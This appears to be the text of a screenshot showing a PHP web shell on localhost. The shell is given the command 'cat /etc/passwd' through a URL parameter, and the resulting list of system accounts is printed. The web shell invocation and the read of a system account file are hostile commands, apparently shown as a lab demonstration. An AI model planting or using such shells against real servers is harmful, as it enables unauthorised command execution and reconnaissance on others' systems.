 127.0.0.1/shell/shell.php?cmd=cat+%2Fetc%2Fpasswd
cat /etc/passwd Execute
root:x:0:0:root:/root:/bin/ash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/usr/lib/news:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
operator:x:11:0:operator:/root:/bin/sh
man:x:13:15:man:/usr/man:/sbin/nologin
postmaster:x:14:12:postmaster:/var/spool/mail:/sbin/nologin
cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
ftp:x:21:21::/var/lib/ftp:/sbin/nologin
sshd:x:22:22:sshd:/dev/null:/sbin/nologin
at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
games:x:35:35:games:/usr/games:/sbin/nologin
postgres:x:70:70::/var/lib/postgresql:/bin/sh
cyrus:x:85:12::/usr/cyrus:/sbin/nologin
vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
ntp:x:123:123:NTP:/var/empty:/sbin/nologin
smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
guest:x:405:100:guest:/dev/null:/sbin/nologin
nobody:x:65534:65534:nobody:/:/sbin/nologin
apache:x:100:101:apache:/var/www:/sbin/nologin